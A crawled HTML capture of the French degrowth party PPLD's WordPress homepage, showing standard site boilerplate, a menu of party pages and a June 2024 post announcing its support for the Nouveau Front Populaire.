

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.partipourladecroissance.net/?email_id=4&user_id=9&urlpassed=aHR0cDovL3d3dy5ydWU4OS5jb20vbm90cmUtZGFtZS1kZXMtbGFuZGVz&controller=stats&action=analyse&wysija-page=1&wysijap=subscriptions
body_size: 30960
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>
Nous sommes Parti·e·s Pour La Décroissance | Une croissance illimitée dans un monde limité est une absurdité	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.partipourladecroissance.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://www.partipourladecroissance.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux" href="https://www.partipourladecroissance.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Nous sommes Parti·e·s Pour La Décroissance &raquo; Flux des commentaires" href="https://www.partipourladecroissance.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.partipourladecroissance.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.partipourladecroissance.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.partipourladecroissance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.partipourladecroissance.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.partipourladecroissance.net/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.partipourladecroissance.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="http://www.partipourladecroissance.net/wp-content/uploads/2012/06/new-favicon.ico" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #75af3a; }
</style>
	</head>

<body class="home blog custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Aller au contenu</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<h1 id="site-title">
					<span>
											<a href="https://www.partipourladecroissance.net/" rel="home" aria-current="page">Nous sommes Parti·e·s Pour La Décroissance</a>
					</span>
				</h1>
				<div id="site-description">Une croissance illimitée dans un monde limité est une absurdité</div>

				<img src="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png" width="940" height="198" alt="Nous sommes Parti·e·s Pour La Décroissance" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020.png 940w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-300x63.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2020/04/PPLD-2020-768x162.png 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li class="current_page_item"><a href="https://www.partipourladecroissance.net/">Accueil</a></li><li class="page_item page-item-3982 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3982">A propos du PPLD</a>
<ul class='children'>
	<li class="page_item page-item-4004"><a href="https://www.partipourladecroissance.net/?page_id=4004">Nos statuts</a></li>
	<li class="page_item page-item-4006"><a href="https://www.partipourladecroissance.net/?page_id=4006">Notre organisation</a></li>
	<li class="page_item page-item-7567"><a href="https://www.partipourladecroissance.net/?page_id=7567">Nous sommes Parti-e-s Pour La Décroissance</a></li>
	<li class="page_item page-item-7258"><a href="https://www.partipourladecroissance.net/?page_id=7258">Le PPLD, c&rsquo;est qui ?</a></li>
	<li class="page_item page-item-1744"><a href="https://www.partipourladecroissance.net/?page_id=1744">La Sagesse de l&rsquo;escargot</a></li>
	<li class="page_item page-item-6688"><a href="https://www.partipourladecroissance.net/?page_id=6688">Les Objecteurs de Croissance se dotent d’un outil commun de financement</a></li>
	<li class="page_item page-item-6112"><a href="https://www.partipourladecroissance.net/?page_id=6112">Votez escargot ! (La décroissance politique comprise par SuperNo)</a></li>
	<li class="page_item page-item-3833"><a href="https://www.partipourladecroissance.net/?page_id=3833">Les membres fondateurs</a></li>
	<li class="page_item page-item-6732"><a href="https://www.partipourladecroissance.net/?page_id=6732">« La saloperie que nous n’achèterons pas » (*)</a></li>
	<li class="page_item page-item-6913"><a href="https://www.partipourladecroissance.net/?page_id=6913">Journal interne du PPLD</a></li>
</ul>
</li>
<li class="page_item page-item-4012 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=4012">Comprendre la Décroissance</a>
<ul class='children'>
	<li class="page_item page-item-4764"><a href="https://www.partipourladecroissance.net/?page_id=4764">Décroissance : mais c&rsquo;est quoi ce mot « repoussoir » ?</a></li>
	<li class="page_item page-item-6736"><a href="https://www.partipourladecroissance.net/?page_id=6736">10 entretiens filmés pour mieux comprendre la Décroissance Politique</a></li>
	<li class="page_item page-item-4008"><a href="https://www.partipourladecroissance.net/?page_id=4008">Introduction</a></li>
	<li class="page_item page-item-230"><a href="https://www.partipourladecroissance.net/?page_id=230">Documents et ressources</a></li>
	<li class="page_item page-item-6122"><a href="https://www.partipourladecroissance.net/?page_id=6122">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-8935"><a href="https://www.partipourladecroissance.net/?page_id=8935">Décroissance et démographie ?</a></li>
	<li class="page_item page-item-6958"><a href="https://www.partipourladecroissance.net/?page_id=6958">Mais au fait, c’est quoi la croissance ?</a></li>
	<li class="page_item page-item-6859"><a href="https://www.partipourladecroissance.net/?page_id=6859">Repolitiser la société, resocialiser la politique</a></li>
</ul>
</li>
<li class="page_item page-item-3995 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=3995">Propositions et Actions</a>
<ul class='children'>
	<li class="page_item page-item-4002"><a href="https://www.partipourladecroissance.net/?page_id=4002">Documents et Archives</a></li>
	<li class="page_item page-item-4000"><a href="https://www.partipourladecroissance.net/?page_id=4000">Dossiers thématiques</a></li>
	<li class="page_item page-item-5564"><a href="https://www.partipourladecroissance.net/?page_id=5564">Les « 10 chantiers de la Décroissance »</a></li>
	<li class="page_item page-item-5071"><a href="https://www.partipourladecroissance.net/?page_id=5071">Outils pratiques pour notre « visibilité » !</a></li>
	<li class="page_item page-item-4708"><a href="https://www.partipourladecroissance.net/?page_id=4708">Plate-forme de convergence proposée par l&rsquo;AdOC</a></li>
	<li class="page_item page-item-6993"><a href="https://www.partipourladecroissance.net/?page_id=6993">La Dotation Inconditionnelle d’Autonomie (DIA), un outil pour l’égalité et la dignité</a></li>
	<li class="page_item page-item-6858"><a href="https://www.partipourladecroissance.net/?page_id=6858">La Dotation Inconditionnelle d’Autonomie (DIA) &#8211; grands principes &#8211;</a></li>
	<li class="page_item page-item-8362"><a href="https://www.partipourladecroissance.net/?page_id=8362">Un Revenu Maximum Acceptable : au-delà des limites symboliques</a></li>
	<li class="page_item page-item-7210"><a href="https://www.partipourladecroissance.net/?page_id=7210">Comment inverser la dégradation démocratique en France et en Europe</a></li>
	<li class="page_item page-item-194 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=194">élections</a>
	<ul class='children'>
		<li class="page_item page-item-5128"><a href="https://www.partipourladecroissance.net/?page_id=5128">Cantonales 2011</a></li>
		<li class="page_item page-item-3997"><a href="https://www.partipourladecroissance.net/?page_id=3997">Européennes 2009</a></li>
		<li class="page_item page-item-197"><a href="https://www.partipourladecroissance.net/?page_id=197">Municipales et Cantonales 2008</a></li>
		<li class="page_item page-item-3851"><a href="https://www.partipourladecroissance.net/?page_id=3851">Elections avant 2007</a></li>
		<li class="page_item page-item-210"><a href="https://www.partipourladecroissance.net/?page_id=210">Législatives 2007</a></li>
	</ul>
</li>
	<li class="page_item page-item-8582"><a href="https://www.partipourladecroissance.net/?page_id=8582">Manifeste contre le système publicitaire</a></li>
</ul>
</li>
<li class="page_item page-item-221 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=221">Des amis</a>
<ul class='children'>
	<li class="page_item page-item-1864"><a href="https://www.partipourladecroissance.net/?page_id=1864">Liens amis</a></li>
	<li class="page_item page-item-1865"><a href="https://www.partipourladecroissance.net/?page_id=1865">Résistances</a></li>
</ul>
</li>
<li class="page_item page-item-468 page_item_has_children"><a href="https://www.partipourladecroissance.net/?page_id=468">Se relier</a>
<ul class='children'>
	<li class="page_item page-item-3990"><a href="https://www.partipourladecroissance.net/?page_id=3990">Contacter</a></li>
	<li class="page_item page-item-5700"><a href="https://www.partipourladecroissance.net/?page_id=5700">Degrowth: la Décroissance in English</a></li>
</ul>
</li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://www.partipourladecroissance.net/?email_id=4&#038;user_id=9&#038;urlpassed=aHR0cDovL3d3dy5ydWU4OS5jb20vbm90cmUtZGFtZS1kZXMtbGFuZGVz&#038;controller=stats&#038;action=analyse&#038;wysija-page=1&#038;wysijap=subscriptions&#038;paged=2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->



	
			<div id="post-9738" class="post-9738 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-actualites category-communiques-de-presse">
			<h2 class="entry-title"><a href="https://www.partipourladecroissance.net/?p=9738" rel="bookmark">Le Parti Pour La Décroissance soutient le Nouveau Front Populaire</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://www.partipourladecroissance.net/?p=9738" title="13 h 00 min" rel="bookmark"><span class="entry-date">14 juin 2024</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://www.partipourladecroissance.net/?author=9" title="Afficher tous les articles par Vincze">Vincze</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
				<p><a href="https://www.partipourladecroissance.net/?attachment_id=9742" rel="attachment wp-att-9742"><img decoding="async" class="wp-image-9742 aligncenter" src="https://www.partipourladecroissance.net/wp-content/uploads/2024/06/Logo-Front-Populaire.png" alt="" width="487" height="233" srcset="https://www.partipourladecroissance.net/wp-content/uploads/2024/06/Logo-Front-Populaire.png 1386w, https://www.partipourladecroissance.net/wp-content/uploads/2024/06/Logo-Front-Populaire-300x143.png 300w, https://www.partipourladecroissance.net/wp-content/uploads/2024/06/Logo-Front-Populaire-1024x489.png 1024w, https://www.partipourladecroissance.net/wp-content/uploads/2024/06/Logo-Front-Populaire-768x367.png 768w" sizes="(max-width: 487px) 100vw, 487px" /></a><strong>Le Parti Pour La Décroissance soutient le Nouveau Front Populaire réunissant les forces de gauche, écologistes, sociales et décroissantes autour d’un projet de rupture pour les élections législatives à venir.</strong></p>
<p><strong>Il appelle aussi à rejoindre les manifestations contre l’extrême droite à l’initiative des organisations syndicales prévues ce week-end.</strong></p>
<p style="text-align: center;"><span style="font-weight: 400;">—oooOOOooo—</span></p>
